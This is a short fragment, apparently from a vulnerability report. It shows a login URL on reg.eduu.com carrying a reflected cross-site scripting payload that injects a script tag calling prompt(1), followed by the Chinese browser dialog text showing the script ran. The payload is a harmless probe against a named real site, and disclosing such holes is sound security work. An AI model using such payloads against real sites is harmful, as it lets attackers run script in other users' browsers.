 reg.eduu.com/login/?url=</script>"><script>prompt(1)</script>http://school.zhongkao.com/scl
家长帮
来自 http://reg.eduu.com 的页面说：
1
确定 取消